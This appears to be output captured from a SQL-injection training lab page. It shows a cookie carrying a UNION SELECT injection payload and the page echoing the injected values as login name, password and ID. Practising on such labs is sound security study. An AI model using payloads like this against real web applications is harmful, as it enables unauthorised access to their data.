 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,2,3# and expires: Thu 23 Jul 2020 - 15:39:21
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!